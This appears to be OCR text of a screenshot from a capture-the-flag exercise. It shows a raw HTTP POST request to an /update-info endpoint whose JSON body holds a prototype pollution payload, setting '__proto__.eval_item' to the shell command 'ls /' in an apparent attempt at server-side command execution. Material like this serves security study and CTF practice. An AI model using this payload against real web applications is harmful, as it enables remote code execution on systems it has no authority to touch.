 1 POST /update-info HTTP/1.1
2 Host: game.ctf.seusus.com:33184
3 Content-Length: 17
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.46
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://game.ctf.seusus.com:33184
8 Referer:
http://game.ctf.seusus.com:33184/update-info
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 {
14   "username":"seu",
15   "name":"fdfdfd",
16   "__proto__":{
17     "eval_item":"ls /"
18   }
19 }